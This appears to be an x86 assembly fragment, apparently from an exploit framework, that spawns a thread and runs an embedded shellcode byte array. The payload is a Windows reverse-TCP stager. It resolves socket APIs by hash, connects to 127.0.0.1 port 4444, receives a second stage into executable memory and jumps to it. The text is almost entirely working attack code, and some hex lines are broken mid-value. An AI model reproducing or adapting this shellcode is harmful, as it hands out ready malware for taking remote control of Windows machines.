 ;############################# <CREATE THREAD> #############################
start:
  pop ebp ; pop off the address of 'api_call' for calling later.
  xor eax, eax
  push eax
  push eax
  push ebp
  lea ebx, [ebp+threadstart-api_call]
  push ebx
  push eax
  push eax
  push 0x160D6838 ; hash( "kernel32.dll", "CreateThread" )
  call ebp ; CreateThread( NULL, 0, &threadstart, NULL, 0, NULL );
  jmp End
threadstart:
  pop eax ; pop off the unused thread param so the prepended shellcode can just return when done.
;############################# </CREATE THREAD> #############################
;############################ <PAYLOAD> ####################################
Payload: db 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,  0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,  0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61,
0x7c, 0x02, 0x2c,  0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,  0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,  0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49,
 0x18, 0xe3, 0x3a, 0x49,  0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,  0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,  0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3
, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,  0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,  0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,  0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6
8, 0x33, 0x32, 0x00, 0x00, 0x68, 0x77,  0x73, 0x32, 0x5f, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0xb8,  0x90, 0x01, 0x00, 0x00, 0x29, 0xc4, 0x54, 0x50, 0x68, 0x29, 0x80, 0x6b,  0x00, 0xff, 0xd5, 0x50, 0x
50, 0x50, 0x50, 0x40, 0x50, 0x40, 0x50, 0x68,  0xea, 0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x97, 0x6a, 0x05, 0x68, 0x7f, 0x00,  0x00, 0x01, 0x68, 0x02, 0x00, 0x11, 0x5c, 0x89, 0xe6, 0x6a, 0x10, 0x56,  0x57, 0x68, 0x99, 0
xa5, 0x74, 0x61, 0xff, 0xd5, 0x85, 0xc0, 0x75, 0xf1,  0x6a, 0x00, 0x6a, 0x04, 0x56, 0x57, 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff,  0xd5, 0x8b, 0x36, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x56, 0x6a,  0x00, 0x68,
0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0x53, 0x6a, 0x00,  0x56, 0x53, 0x57, 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff, 0xd5, 0x01, 0xc3,  0x29, 0xc6, 0x75, 0xee, 0xc3
;############################ </PAYLAOD> ###################################
End:            ; Return execution flow to the main thread